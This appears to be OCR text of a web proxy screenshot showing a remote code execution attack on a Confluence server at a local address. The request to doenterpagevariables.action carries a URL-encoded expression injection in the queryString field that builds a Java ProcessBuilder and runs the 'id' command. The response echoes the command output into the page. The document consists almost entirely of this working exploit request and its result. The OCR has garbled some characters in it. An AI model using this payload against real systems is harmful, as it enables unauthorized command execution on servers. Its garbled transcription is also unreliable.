 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8090
Request
Raw Params Headers Hex
POST /pages/doenterpagevariables.action HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1060
ueryString=%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu
0027%29.newInstance%28%29.getEngineByName%28%5cu0027JavaScript%5cu0027%29.%5cu006
val%28%5cu0027var+isWin+%3d+java.lang.System.getProperty%28%5cu0022os.name%5cu0022
%29.toLowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b+var+cmd+%3d+new+java.
ang.String%28%5cu0022id%5cu0022%29%3bvar+p+%3d+new+java.lang.ProcessBuilder%28%29%
b+if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%5cu0022%2fc%5cu002
%2c+cmd%29%3b+%7d+else%7bp.command%28%5cu0022bash%5cu0022%2c+%5cu0022-c%5c
0022%2c+cmd%29%3b+%7dp.redirectErrorStream%28true%29%3b+var+process%3d+p.start%28
%29%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader%28process.getInputStream
%28%29%29%3b+var+bufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29
%3b+var+line+%3d+%5cu0022%5cu0022%3b+var+output+%3d+%5cu0022%5cu0022%3b+while%2
%28line+%3d+bufferedReader.readLine%28%29%29+%21%3d+null%29%7boutput+%3d+output+%
b+line+%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7d%2b%5cu0027
Response
Raw Headers Hex HTML Render
</div>
<div id="action-messages">
</div>
<div class="padded">
<div class="steptitle" style="margin-top: 10px">Step 2: Fill in template variables</div>
<p>The information you supply will become part of the content in your new
page.</p>
<div class="smallfont view-template">
<div class="wiki-content">$action.renderedTemplateContent</div>
</div>
<form name="filltemplateform" method="POST" action="doenterpagevariables.action">
<input type="hidden" name="atl_token"
value="7ffacd5070fa99a7100887a41d9b8076d0022fd0">
<input
type="hidden"
name="queryString" value="[uid=2002(confluence) gid=2002(confluence)
groups=2002(confluence),0(root)
]" /> <input
type="hidden"
name="templateId" value="$pageTemplate.id" /> <input
type="hidden"
name="linkCreation" value="" /> <input
type="hidden"
name="title" /> <input
type="hidden"
name="parentPageId" value="0" /> <input
type="hidden"
name="fromPageId" value="0" /> <input
type="hidden"
name="spaceKey" />
<div class="aui-toolbar2" role="toolbar">
<div class="aui-toolbar2-inner">
<input class="aui-button" type="button" value="<< Back"